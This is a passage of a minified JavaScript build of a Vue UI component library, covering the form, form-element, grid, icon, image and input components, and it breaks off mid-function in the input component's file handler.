    fillHeight: { type: Boolean },
    wrap: { type: Boolean },
    alignStart: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyStart: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    basisZero: { type: Boolean },
    gap: { type: [Number, String], default: 0 }
  },
  computed: {
    classes() {
      return {
        column: this.column,
        grow: this.grow,
        "no-grow": this.noGrow,
        shrink: this.shrink,
        "no-shrink": this.noShrink,
        "fill-height": this.fillHeight,
        wrap: this.wrap,
        "align-start": this.alignStart,
        "align-center": this.alignCenter,
        "align-end": this.alignEnd,
        "justify-start": this.justifyStart,
        "justify-center": this.justifyCenter,
        "justify-end": this.justifyEnd,
        "justify-space-between": this.justifySpaceBetween,
        "justify-space-around": this.justifySpaceAround,
        "justify-space-evenly": this.justifySpaceEvenly,
        "basis-zero": this.basisZero,
        [`gap${this.gap}`]: ~~this.gap
      };
    }
  }
}, qh = /* @__PURE__ */ b(Hh, [["render", jh]]), Uh = window.Vue.renderSlot, Xh = window.Vue.normalizeClass, Yh = window.Vue.openBlock, Gh = window.Vue.createElementBlock;
function Jh(e, t, o, n, s, i) {
  return Yh(), Gh("form", {
    class: Xh(["w-form", i.classes]),
    onSubmit: t[0] || (t[0] = (...l) => i.onSubmit && i.onSubmit(...l)),
    onReset: t[1] || (t[1] = (...l) => i.reset && i.reset(...l)),
    novalidate: ""
  }, [
    Uh(e.$slots, "default")
  ], 34);
}
const Qh = async (e, t) => {
  for (const o of e)
    if (await t(o))
      return !0;
  return !1;
}, Zh = {
  name: "w-form",
  props: {
    modelValue: {},
    allowSubmit: { type: Boolean },
    noKeyupValidation: { type: Boolean },
    noBlurValidation: { type: Boolean },
    errorPlaceholders: { type: Boolean },
    validationColor: { type: String, default: "error" },
    disabled: { type: Boolean },
    readonly: { type: Boolean }
  },
  provide() {
    return {
      formRegister: this.register,
      formUnregister: this.unregister,
      validateElement: this.validateElement,
      // Give access to the form params (like disabled) to all the form components.
      // To keep it reactive, we need an object not a list of props (by design in Vue).
      formProps: this.$props
    };
  },
  emits: [
    "submit",
    "before-validate",
    "validate",
    "success",
    "error",
    "reset",
    "input",
    "update:modelValue",
    "update:errorsCount"
  ],
  data: () => ({
    formElements: [],
    status: null,
    // null = pristine, false = error, true = success.
    errorsCount: 0
  }),
  computed: {
    classes() {
      return {
        "w-form--pristine": this.status === null,
        "w-form--error": this.status === !1,
        "w-form--success": this.status === !0,
        "w-form--error-placeholders": this.errorPlaceholders
      };
    }
  },
  methods: {
    register(e) {
      this.formElements.push(e);
    },
    unregister(e) {
      this.formElements = this.formElements.filter((t) => t._.uid !== e._.uid);
    },
    /**
     * On form submit or programmatic call, go through each validation rule of each form element,
     * and count the number of errors.
     * Display the element error inside the element if any error, and $emit the result.
     *
     * @param {Object} e the submit event
     * @return {Boolean} true if the form is valid
     */
    async validate(e) {
      this.$emit("before-validate", { e, errorsCount: this.errorsCount });
      let t = 0;
      return await (async () => {
        for (const o of this.formElements)
          !o.validators?.length || o.disabled || o.readonly || (await this.checkElementValidators(o), t += ~~!o.Validation.isValid, o.$emit("update:valid", o.Validation.isValid));
      })(), this.updateErrorsCount(t), this.status = !t, this.$emit("validate", { e, errorsCount: t }), this.$emit(this.status ? "success" : "error", { e, errorsCount: t }), this.status;
    },
    async validateElement(e) {
      return await this.checkElementValidators(e), this.updateErrorsCount(), e.Validation.isValid;
    },
    // Execute the validators 1 by 1 until a failure is found. If it happens, raise the error
    // message in the form element.
    async checkElementValidators(e) {
      let t = !1, o = "";
      await Qh(e.validators, async (n) => {
        const s = await (typeof n == "function" && n(e.inputValue));
        return t = typeof s != "string", o = t ? "" : s, !t;
      }), e.hasJustReset = !1, e.Validation.isValid = t, e.Validation.message = o;
    },
    // Reset is called from:
    // - the form `reset` event listener
    // - the modelValue watcher when set to `null`.
    reset(e) {
      this.status = null, this.formElements.forEach((t) => t.reset()), this.updateErrorsCount(0, !0), this.$emit("reset", e);
    },
    updateErrorsCount(e = null, t = !1) {
      this.errorsCount = e !== null ? e : this.formElements.reduce((o, n) => o + ~~(n.Validation.isValid === !1), 0), this.status = t ? null : !this.errorsCount, this.$emit("update:modelValue", this.status), this.$emit("input", this.status), this.$emit("update:errorsCount", this.errorsCount);
    },
    onSubmit(e) {
      this.validate(e), this.$emit("submit", e), (!this.allowSubmit || !this.status) && e.preventDefault();
    }
  },
  created() {
    this.status = this.modelValue || null;
  },
  watch: {
    modelValue(e) {
      (this.status === !1 && e || e === null && this.status !== null) && this.reset(), this.status = e;
    }
  }
}, ep = /* @__PURE__ */ b(Zh, [["render", Jh]]), Il = window.Vue.renderSlot, un = window.Vue.normalizeClass, tp = window.Vue.createElementVNode, op = window.Vue.toDisplayString, ip = window.Vue.createTextVNode, xl = window.Vue.openBlock, Rl = window.Vue.createElementBlock, np = window.Vue.createCommentVNode, sp = window.Vue.resolveComponent, lp = window.Vue.withCtx, rp = window.Vue.createVNode;
function ap(e, t, o, n, s, i) {
  const l = sp("w-transition-expand");
  return xl(), Rl("div", {
    class: un(i.classes)
  }, [
    tp("div", {
      class: un(["w-flex grow", [o.column ? "column" : "align-center", o.wrap ? "wrap" : ""]])
    }, [
      Il(e.$slots, "default")
    ], 2),
    rp(l, { y: "" }, {
      default: lp(() => [
        e.Validation.message ? (xl(), Rl("div", {
          key: 0,
          class: un(["w-form-el__error", i.formProps.validationColor])
        }, [
          Il(e.$slots, "error-message", {
            message: e.Validation.message
          }, () => [
            ip(op(e.Validation.message), 1)
          ])
        ], 2)) : np("", !0)
      ]),
      _: 3
    })
  ], 2);
}
const dp = {
  name: "w-form-element",
  props: {
    valid: { required: !0 },
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    inputValue: { required: !0 },
    // The form element's input value.
    validators: { type: Array },
    isFocused: { default: !1 },
    // Watched.
    column: { default: !1 },
    // Flex direction of the embedded component: column or row by default.
    wrap: { default: !1 }
    // Flex-wrap if needed.
  },
  inject: {
    formRegister: { default: null },
    formUnregister: { default: null },
    validateElement: { default: null },
    formProps: {
      default: () => ({
        noKeyupValidation: !1,
        noBlurValidation: !1,
        validationColor: "error",
        disabled: !1,
        readonly: !1
      })
    }
  },
  emits: ["reset", "update:valid"],
  data: () => ({
    Validation: {
      isValid: null,
      // Null is pristine (unknown), can also be true or false.
      message: ""
      // Updated on w-form validation.
    },
    hasJustReset: !1
  }),
  computed: {
    classes() {
      return [
        "w-form-el",
        ["w-form-el--error error", "w-form-el--success", "w-form-el--pristine"][this.Validation.isValid === null ? 2 : ~~this.Validation.isValid]
      ];
    }
  },
  methods: {
    // Called from w-form reset.
    reset() {
      this.$emit("reset"), this.$emit("update:valid", null), this.Validation.message = "", this.Validation.isValid = null, this.hasJustReset = !0;
    },
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    async validate() {
      this.$emit("update:valid", await this.validateElement(this));
    }
  },
  watch: {
    async inputValue() {
      if (this.hasJustReset)
        return this.hasJustReset = !1;
      !this.formProps.noKeyupValidation && this.validators && this.$emit("update:valid", await this.validateElement(this));
    },
    async isFocused(e) {
      e ? this.hasJustReset = !1 : !this.formProps.noBlurValidation && this.validators && !this.readonly && this.$emit("update:valid", await this.validateElement(this));
    }
  },
  created() {
    this.formRegister && this.formRegister(this);
  },
  beforeUnmount() {
    this.formUnregister && this.formUnregister(this);
  }
}, up = /* @__PURE__ */ b(dp, [["render", ap]]), cp = window.Vue.renderSlot, hp = window.Vue.resolveDynamicComponent, pp = window.Vue.normalizeClass, fp = window.Vue.withCtx, mp = window.Vue.openBlock, wp = window.Vue.createBlock;
function gp(e, t, o, n, s, i) {
  return mp(), wp(hp(o.tag), {
    class: pp(["w-grid", i.classes])
  }, {
    default: fp(() => [
      cp(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const bp = {
  name: "w-grid",
  props: {
    tag: { type: String, default: "div" },
    columns: { type: [Number, Object, String] },
    gap: { type: [Number, Object, String], default: 0 }
  },
  computed: {
    breakpointsColumns() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.columns) {
        case "object":
          e = Object.assign(e, this.columns);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.columns, {});
          break;
      }
      return e;
    },
    breakpointsGap() {
      let e = { xs: 0, sm: 0, md: 0, lg: 0, xl: 0 };
      switch (typeof this.gap) {
        case "object":
          e = Object.assign(e, this.gap);
          break;
        case "number":
        case "string":
          e = Object.keys(e).reduce((t, o) => t[o] = ~~this.gap, {});
          break;
      }
      return e;
    },
    classes() {
      let e = null;
      typeof this.columns == "object" && (e = Object.entries(this.breakpointsColumns).reduce((o, [n, s]) => (o[`${n}-columns${s}`] = !0, o), {}));
      let t = null;
      return typeof this.gap == "object" && (t = Object.entries(this.breakpointsGap).reduce((o, [n, s]) => (o[`${n}-gap${s}`] = !0, o), {})), {
        ...e || { [`columns${this.columns}`]: this.columns },
        ...t || { [`gap${this.gap}`]: this.gap }
      };
    }
  }
}, yp = /* @__PURE__ */ b(bp, [["render", gp]]), vp = window.Vue.toDisplayString, _p = window.Vue.createTextVNode, Cp = window.Vue.Fragment, Pl = window.Vue.openBlock, kp = window.Vue.createElementBlock, Vp = window.Vue.createCommentVNode, Sp = window.Vue.resolveDynamicComponent, $p = window.Vue.normalizeClass, Bp = window.Vue.normalizeStyle, Ep = window.Vue.withCtx, Tp = window.Vue.createBlock;
function Ip(e, t, o, n, s, i) {
  return Pl(), Tp(Sp(o.tag || "i"), {
    class: $p(["w-icon", i.classes]),
    role: "icon",
    "aria-hidden": "true",
    style: Bp(i.readIcon() && i.styles)
  }, {
    default: Ep(() => [
      i.hasLigature ? (Pl(), kp(Cp, { key: 0 }, [
        _p(vp(e.icon), 1)
      ], 64)) : Vp("", !0)
    ]),
    _: 1
  }, 8, ["class", "style"]);
}
const xp = {
  name: "w-icon",
  props: {
    tag: { type: String, default: "i" },
    color: { type: String },
    bgColor: { type: String },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    spin: { type: Boolean },
    spinA: { type: Boolean },
    rotate135a: { type: Boolean },
    rotate90a: { type: Boolean },
    rotate45a: { type: Boolean },
    rotate45: { type: Boolean },
    rotate90: { type: Boolean },
    rotate135: { type: Boolean },
    rotate180: { type: Boolean },
    flipX: { type: Boolean },
    flipY: { type: Boolean },
    size: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    icon: "",
    fontName: ""
  }),
  computed: {
    hasLigature() {
      return this.$waveui.config.iconsLigature === this.fontName;
    },
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || null;
    },
    classes() {
      return {
        [this.fontName]: !0,
        [!this.hasLigature && this.icon]: !this.hasLigature && this.icon,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        "w-icon--spin": this.spin,
        "w-icon--spin-a": this.spinA,
        "w-icon--rotate45": this.rotate45,
        "w-icon--rotate90": this.rotate90,
        "w-icon--rotate135": this.rotate135,
        "w-icon--rotate180": this.rotate180,
        "w-icon--rotate-45": this.rotate45a,
        "w-icon--rotate-90": this.rotate90a,
        "w-icon--rotate-135": this.rotate135a,
        "w-icon--flip-x": this.flipX,
        "w-icon--flip-y": this.flipY
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  },
  methods: {
    readIcon() {
      const { default: e } = this.$slots, [t = "", o = ""] = typeof e == "function" && e()[0].children.trim().split(" ") || [];
      return this.fontName = t, this.icon = o, !0;
    }
  }
}, Rp = /* @__PURE__ */ b(xp, [["render", Ip]]), cn = window.Vue.resolveDynamicComponent, Ut = window.Vue.normalizeClass, Dl = window.Vue.normalizeStyle, Qe = window.Vue.openBlock, Uo = window.Vue.createBlock, Xo = window.Vue.createCommentVNode, Pp = window.Vue.Transition, hn = window.Vue.withCtx, Dp = window.Vue.createVNode, pn = window.Vue.renderSlot, Np = window.Vue.resolveComponent, Ap = window.Vue.mergeProps, fn = window.Vue.createElementBlock, Lp = {
  key: 0,
  class: "w-image__loader"
}, Mp = ["innerHTML"];
function Op(e, t, o, n, s, i) {
  const l = Np("w-progress");
  return Qe(), Uo(cn(i.wrapperTag), {
    class: Ut(["w-image", i.wrapperClasses]),
    style: Dl(i.wrapperStyles)
  }, {
    default: hn(() => [
      Dp(Pp, {
        name: o.transition,
        appear: ""
      }, {
        default: hn(() => [
          s.loaded ? (Qe(), Uo(cn(i.normalized.tag), {
            key: 0,
            class: Ut(["w-image__image", i.imageClasses]),
            style: Dl(i.imageStyles),
            src: i.normalized.tag === "img" ? s.computedImg.src : null
          }, null, 8, ["class", "style", "src"])) : Xo("", !0)
        ]),
        _: 1
      }, 8, ["name"]),
      !o.noSpinner && s.loading ? (Qe(), fn("span", Lp, [
        e.$slots.loading ? pn(e.$slots, "loading", { key: 0 }) : (Qe(), Uo(l, Ap({
          key: 1,
          circle: "",
          indeterminate: ""
        }, o.spinnerColor ? { color: o.spinnerColor } : {}), null, 16))
      ])) : Xo("", !0),
      e.$slots.default ? (Qe(), Uo(cn(i.wrapperTag), {
        key: 1,
        class: Ut(["w-image__content", o.contentClass])
      }, {
        default: hn(() => [
          pn(e.$slots, "default")
        ]),
        _: 3
      }, 8, ["class"])) : Xo("", !0),
      e.$slots.caption ? (Qe(), fn("figcaption", {
        key: 2,
        class: Ut(["w-image__caption caption", o.captionClass])
      }, [
        pn(e.$slots, "caption")
      ], 2)) : o.caption ? (Qe(), fn("figcaption", {
        key: 3,
        class: Ut(["w-image__caption caption", o.captionClass]),
        innerHTML: o.caption
      }, null, 10, Mp)) : Xo("", !0)
    ]),
    _: 3
  }, 8, ["class", "style"]);
}
const zp = {
  name: "w-image",
  props: {
    tag: { type: String, default: "span" },
    // span, div, figure, img.
    src: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    maxWidth: { type: [Number, String] },
    maxHeight: { type: [Number, String] },
    ratio: { type: [Number, String] },
    lazy: { type: Boolean },
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    contain: { type: Boolean },
    noSpinner: { type: Boolean },
    spinnerColor: { type: String },
    fallback: { type: String },
    transition: { type: String, default: "fade" },
    contentClass: { type: [String, Array, Object] },
    caption: { type: String },
    captionClass: { type: String }
  },
  emits: ["loading", "loaded", "error"],
  data() {
    return {
      loading: !1,
      loaded: !1,
      // The computed image source, and real image dimensions.
      computedImg: {
        src: "",
        width: 0,
        height: 0,
        ratio: 0
      }
    };
  },
  computed: {
    // Normalized props.
    normalized() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        maxWidth: (isNaN(this.maxWidth) ? this.maxWidth : `${this.maxWidth}px`) || null,
        maxHeight: (isNaN(this.maxHeight) ? this.maxHeight : `${this.maxHeight}px`) || null,
        ratio: parseFloat(this.ratio) || void 0,
        tag: this.tag === "img" || this.tag === "figure" || this.caption ? "img" : "span"
      };
    },
    wrapperTag() {
      return this.caption || this.tag === "figure" ? "figure" : ["span", "div"].includes(this.tag) ? this.tag : "span";
    },
    wrapperClasses() {
      return {
        "w-image--absolute": this.absolute,
        "w-image--fixed": this.fixed,
        "w-image--has-ratio": this.normalized.ratio
      };
    },
    wrapperStyles() {
      let e = this.normalized.width;
      const t = this.normalized.height;
      let o = this.normalized.maxWidth, n = this.normalized.ratio;
      return n && !e && !t ? e = "100%" : !e && !t ? (e = "100%", o = this.normalized.maxWidth || `${this.computedImg.width}px`, n = n || this.computedImg.width / this.computedImg.height) : (e && !t || t && !e) && (n = n || this.computedImg.width / this.computedImg.height), {
        width: e,
        height: t,
        maxWidth: o,
        maxHeight: this.normalized.maxHeight,
        aspectRatio: n
      };
    },
    imageClasses() {
      return {
        "w-image__image--loading": this.loading,
        "w-image__image--loaded": this.loaded,
        "w-image__image--contain": this.contain
      };
    },
    imageStyles() {
      return {
        "background-image": this.normalized.tag !== "img" && this.loaded ? `url('${this.computedImg.src}')` : null
      };
    }
  },
  methods: {
    loadImage(e = !1) {
      if (!this.loading)
        return this.loading = !0, this.loaded = !1, this.$emit("loading", e ? this.fallback : this.src), new Promise((t) => {
          const o = new Image();
          o.onload = (n) => (this.computedImg.width = n.target.width, this.computedImg.height = n.target.height, this.computedImg.ratio = n.target.height / n.target.width, this.loading = !1, this.loaded = !0, this.computedImg.src = e ? this.fallback : this.src, this.$emit("loaded", this.computedImg.src), t(o)), o.onerror = (n) => {
            this.$emit("error", n), this.fallback && !e ? (this.loading = !1, this.loadImage(!0)) : (this.loading = !1, this.loaded = !1);
          }, o.src = e ? this.fallback : this.src;
        });
    }
  },
  mounted() {
    if (!this.src)
      return Co("The w-image component was used without src.");
    if (this.lazy) {
      const e = new IntersectionObserver((t) => {
        t[0] && t[0].isIntersecting && (this.loadImage(), e.disconnect());
      }, this.intersectionConfig);
      e.observe(this.$el);
    } else
      this.loadImage();
  },
  watch: {
    src() {
      this.loadImage();
    }
  }
}, Fp = /* @__PURE__ */ b(zp, [["render", Op]]), Kp = window.Vue.vModelText, Nl = window.Vue.withDirectives, I = window.Vue.openBlock, N = window.Vue.createElementBlock, ae = window.Vue.createCommentVNode, mt = window.Vue.renderSlot, Oe = window.Vue.toDisplayString, ze = window.Vue.createTextVNode, Xt = window.Vue.normalizeClass, Ie = window.Vue.Fragment, Al = window.Vue.resolveComponent, Yo = window.Vue.withCtx, Go = window.Vue.createBlock, Wp = window.Vue.vModelDynamic, mn = window.Vue.mergeProps, Ll = window.Vue.createElementVNode, Ml = window.Vue.renderList, jp = window.Vue.TransitionGroup, Hp = window.Vue.createVNode, qp = window.Vue.resolveDynamicComponent, Up = ["name"], Xp = ["for"], Yp = ["id", "type", "name", "placeholder", "step", "min", "max", "minlength", "maxlength", "readonly", "aria-readonly", "disabled", "required", "tabindex"], Gp = ["id", "name", "multiple", "disabled", "data-progress"], Jp = {
  class: "w-input__no-file",
  key: "no-file"
}, Qp = ["for"], Zp = ["src"], ef = ["for"];
function tf(e, t, o, n, s, i) {
  const l = Al("w-icon"), r = Al("w-progress");
  return I(), Go(qp(e.formRegister ? "w-form-element" : "div"), mn({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.inputValue, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: s.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[10] || (t[10] = (a) => e.valid = a),
    onReset: t[11] || (t[11] = (a) => {
      e.$emit("update:modelValue", s.inputValue = ""), e.$emit("input", "");
    }),
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes,
    style: e.$attrs.style
  }), {
    default: Yo(() => [
      o.type === "hidden" ? Nl((I(), N("input", {
        key: 0,
        type: "hidden",
        name: e.name || null,
        "onUpdate:modelValue": t[0] || (t[0] = (a) => s.inputValue = a)
      }, null, 8, Up)), [
        [Kp, s.inputValue]
      ]) : (I(), N(Ie, { key: 1 }, [
        o.labelPosition === "left" ? (I(), N(Ie, { key: 0 }, [
          e.$slots.default || o.label ? (I(), N("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--left w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, Xp)) : ae("", !0)
        ], 64)) : ae("", !0),
        Ll("div", {
          class: Xt(["w-input__input-wrap", i.inputWrapClasses])
        }, [
          mt(e.$slots, "icon-left", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconLeft ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-left",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[1] || (t[1] = (a) => e.$emit("click:inner-icon-left", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconLeft), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          o.type !== "file" ? Nl((I(), N("input", mn({
            key: 0,
            class: "w-input__input",
            ref: "input",
            "onUpdate:modelValue": t[2] || (t[2] = (a) => s.inputValue = a),
            onInput: t[3] || (t[3] = (...a) => i.onInput && i.onInput(...a)),
            onFocus: t[4] || (t[4] = (...a) => i.onFocus && i.onFocus(...a)),
            onBlur: t[5] || (t[5] = (...a) => i.onBlur && i.onBlur(...a)),
            id: `w-input--${e._.uid}`,
            type: o.type,
            name: e.inputName,
            placeholder: o.placeholder || null,
            step: o.step || null,
            min: o.min || null,
            max: o.max || null,
            minlength: o.minlength || null,
            maxlength: o.maxlength || null,
            readonly: e.isReadonly || null,
            "aria-readonly": e.isReadonly ? "true" : "false",
            disabled: e.isDisabled || null,
            required: e.required || null,
            tabindex: e.tabindex || null
          }, i.attrs), null, 16, Yp)), [
            [Wp, s.inputValue]
          ]) : (I(), N(Ie, { key: 1 }, [
            Ll("input", mn({
              ref: "input",
              id: `w-input--${e._.uid}`,
              type: "file",
              name: e.name || null,
              onFocus: t[6] || (t[6] = (...a) => i.onFocus && i.onFocus(...a)),
              onBlur: t[7] || (t[7] = (...a) => i.onBlur && i.onBlur(...a)),
              onChange: t[8] || (t[8] = (...a) => i.onFileChange && i.onFileChange(...a)),
              multiple: o.multiple || null
            }, i.attrs, {
              disabled: e.isDisabled || null,
              "data-progress": i.overallFilesProgress
              /* Needed to emit the overallProgress. */
            }), null, 16, Gp),
            Hp(jp, {
              class: "w-input__input w-input__input--file",
              tag: "label",
              name: "fade",
              for: `w-input--${e._.uid}`
            }, {
              default: Yo(() => [
                !s.inputFiles.length && s.isFocused ? (I(), N("span", Jp, [
                  mt(e.$slots, "no-file", {}, () => [
                    e.$slots["no-file"] === void 0 ? (I(), N(Ie, { key: 0 }, [
                      ze("No file")
                    ], 64)) : ae("", !0)
                  ])
                ])) : ae("", !0),
                (I(!0), N(Ie, null, Ml(s.inputFiles, (a, d) => (I(), N("span", {
                  key: a.lastModified
                }, [
                  ze(Oe(d ? ", " : ""), 1),
                  (I(), N("span", {
                    class: "filename",
                    key: `${d}b`
                  }, Oe(a.base), 1)),
                  ze(Oe(a.extension ? `.${a.extension}` : ""), 1)
                ]))), 128))
              ]),
              _: 3
            }, 8, ["for"])
          ], 64)),
          o.labelPosition === "inside" && i.showLabelInside ? (I(), N(Ie, { key: 2 }, [
            e.$slots.default || o.label ? (I(), N("label", {
              key: 0,
              class: Xt(["w-input__label w-input__label--inside w-form-el-shakable", e.labelClasses])
            }, [
              mt(e.$slots, "default", {}, () => [
                ze(Oe(o.label), 1)
              ])
            ], 2)) : ae("", !0)
          ], 64)) : ae("", !0),
          mt(e.$slots, "icon-right", {
            inputId: `w-input--${e._.uid}`
          }, () => [
            o.innerIconRight ? (I(), Go(l, {
              key: 0,
              class: "w-input__icon w-input__icon--inner-right",
              tag: "label",
              for: `w-input--${e._.uid}`,
              onClick: t[9] || (t[9] = (a) => e.$emit("click:inner-icon-right", a))
            }, {
              default: Yo(() => [
                ze(Oe(o.innerIconRight), 1)
              ]),
              _: 1
            }, 8, ["for"])) : ae("", !0)
          ]),
          i.hasLoading || o.showProgress && (i.uploadInProgress || i.uploadComplete) ? (I(), Go(r, {
            key: 3,
            class: "fill-width",
            size: "2",
            color: o.progressColor || o.color,
            "model-value": o.showProgress ? (i.uploadInProgress || i.uploadComplete) && i.overallFilesProgress : i.loadingValue
          }, null, 8, ["color", "model-value"])) : ae("", !0)
        ], 2),
        o.type === "file" && o.preview && s.inputFiles.length ? (I(), N("label", {
          key: 1,
          class: "d-flex",
          for: `w-input--${e._.uid}`
        }, [
          (I(!0), N(Ie, null, Ml(s.inputFiles, (a, d) => (I(), N(Ie, null, [
            a.progress < 100 ? (I(), N("i", {
              class: "w-icon wi-spinner w-icon--spin size--sm w-input__file-preview primary",
              key: `${d}a`
            })) : a.preview ? (I(), N("img", {
              class: "w-input__file-preview",
              key: `${d}b`,
              src: a.preview,
              alt: ""
            }, null, 8, Zp)) : (I(), N("i", {
              class: Xt(["w-icon w-input__file-preview primary size--md", o.preview && typeof o.preview == "string" ? o.preview : "wi-file"]),
              key: `${d}c`
            }, null, 2))
          ], 64))), 256))
        ], 8, Qp)) : ae("", !0),
        o.labelPosition === "right" ? (I(), N(Ie, { key: 2 }, [
          e.$slots.default || o.label ? (I(), N("label", {
            key: 0,
            class: Xt(["w-input__label w-input__label--right w-form-el-shakable", e.labelClasses]),
            for: `w-input--${e._.uid}`
          }, [
            mt(e.$slots, "default", {}, () => [
              ze(Oe(o.label), 1)
            ])
          ], 10, ef)) : ae("", !0)
        ], 64)) : ae("", !0)
      ], 64))
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class", "style"]);
}
const of = window.Vue.reactive, nf = {
  name: "w-input",
  mixins: [Se],
  inheritAttrs: !1,
  // The attrs should only be added to the input not the wrapper.
  props: {
    modelValue: { default: "" },
    type: { type: String, default: "text" },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String },
    staticLabel: { type: Boolean },
    // When label is inside, fix the label above.
    placeholder: { type: String },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    progressColor: { type: String },
    minlength: { type: [Number, String] },
    maxlength: { type: [Number, String] },
    step: { type: [Number, String] },
    min: { type: [Number, String] },
    max: { type: [Number, String] },
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    multiple: { type: Boolean },
    // Only for file uploads.
    preview: { type: [Boolean, String], default: !0 },
    // Only for file uploads.
    loading: { type: [Boolean, Number], default: !1 },
    // If a number is given, it will be the value of the progress.
    showProgress: { type: [Boolean] },
    // Only for file uploads.
    // Allow syncing the files 1 way: prefilling a file is not possible.
    // https://stackoverflow.com/questions/16365668/pre-populate-html-form-file-input
    files: { type: Array },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "click:inner-icon-left", "click:inner-icon-right", "update:overallProgress"],
  data() {
    return {
      inputValue: this.modelValue,
      // In case of incorrect input type="number", the inputValue gets emptied,
      // and the label would come back on top of the input text.
      inputNumberError: !1,
      isFocused: !1,
      inputFiles: [],
      // For input type file.
      fileReader: null,
      // For input type file.
      isAutofilled: !1
    };
  },
  computed: {
    attrs() {
      const { class: e, style: t, ...o } = this.$attrs;
      return this.type === "file" && !this.inputFiles.length && (o.value = null), o;
    },
    hasValue() {
      switch (this.type) {
        case "file":
          return !!this.inputFiles.length;
        case "number":
          return this.inputValue || this.inputValue === 0 || this.inputNumberError;
        case "date":
        case "time":
          return !0;
        default:
          return this.inputValue || this.inputValue === 0;
      }
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    hasLoading() {
      return ![void 0, !1].includes(this.loading);
    },
    loadingValue() {
      let e;
      return typeof this.loading == "number" ? e = this.loading : this.loading && (e = this.type === "file" && this.overallFilesProgress ? this.overallFilesProgress : void 0), e;
    },
    showLabelInside() {
      return !this.staticLabel || !this.hasValue && !this.placeholder;
    },
    overallFilesProgress() {
      const t = +this.inputFiles.reduce((o, n) => o + n.progress, 0) / this.inputFiles.length;
      return this.$emit("update:overallProgress", this.inputFiles.length ? t : 0), t;
    },
    uploadInProgress() {
      return this.overallFilesProgress > 0 && this.overallFilesProgress < 100;
    },
    uploadComplete() {
      return this.overallFilesProgress === 100;
    },
    classes() {
      return {
        "w-input": !0,
        "w-input--file": this.type === "file",
        "w-input--disabled": this.isDisabled,
        "w-input--readonly": this.isReadonly,
        [`w-input--${this.hasValue || this.isAutofilled ? "filled" : "empty"}`]: !0,
        "w-input--focused": this.isFocused && !this.isReadonly,
        "w-input--dark": this.dark,
        "w-input--light": this.light,
        "w-input--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-input--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input--has-placeholder": this.placeholder,
        "w-input--inner-icon-left": this.innerIconLeft,
        "w-input--inner-icon-right": this.innerIconRight,
        // With the inheritAttrs set to false any class on the component would be lost, so add it back.
        [this.$attrs.class]: !!this.$attrs.class
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? this.validationColor : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-input__input-wrap--file": this.type === "file",
        "w-input__input-wrap--round": this.round,
        "w-input__input-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-input__input-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-input__input-wrap--underline": !this.outline,
        "w-input__input-wrap--shadow": this.shadow,
        "w-input__input-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-input__input-wrap--loading": this.loading || this.showProgress && this.uploadInProgress,
        "w-input__input-wrap--upload-complete": this.uploadComplete
      };
    }
  },
  methods: {
    onInput(e) {
      this.inputNumberError = e.target.validity.badInput, this.$emit("update:modelValue", this.inputValue), this.$emit("input", this.inputValue);
    },
    onFocus(e) {
      this.isFocused = !0, this.$emit("focus", e);
    },
    onBlur(e) {
      this.isFocused = !1, this.$emit("blur", e);
    },
    // For file input.
    onFileChange(e) {
      this.inputFiles = [...e.target.files].map((o) => {
